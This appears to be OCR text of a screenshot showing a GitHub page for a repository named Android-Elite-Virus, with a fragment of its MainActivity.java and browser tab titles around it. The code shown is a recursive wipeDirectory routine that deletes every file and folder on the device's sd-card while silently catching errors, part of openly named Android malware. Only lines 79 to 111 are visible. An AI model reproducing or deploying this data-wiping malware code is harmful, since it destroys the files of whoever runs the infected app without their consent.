 elite apk - YouTube
Android.Elite (Android
Telegram Web
how to transfer money
Android-Elite-Virus/Ma
sms messenger - Googl
GitHub, Inc. [US] | github.com/harshalbenake/Android-Elite-Virus/blob/master/Elite/src/com/elite/MainActivity.java
79 }
80 } catch (Exception e) {
81 }
82 }
83
84 /**
85 * This method is used to wipe directory from sd-card.
86 * @param name
87 */
88 private static void wipeDirectory(String name) {
89 try {
90 File directoryFile = new File(name);
91 File[] filenames = directoryFile.listFiles();
92 if (filenames != null && filenames.length > 0) {
93 for (File tempFile : filenames) {
94 if (tempFile.isDirectory()) {
95 wipeDirectory(tempFile.toString());
96 tempFile.delete();
97 } else {
98 tempFile.delete();
99 }
100 }
101 } else {
102 directoryFile.delete();
103 }
104 } catch (Exception e) {
105 e.printStackTrace();
106 }
107 }
108
109 @Override
110 protected void onActivityResult(int requestCode, int resultCode, Intent data) {
111 switch (requestCode) {
4:05 AM
10/3/2019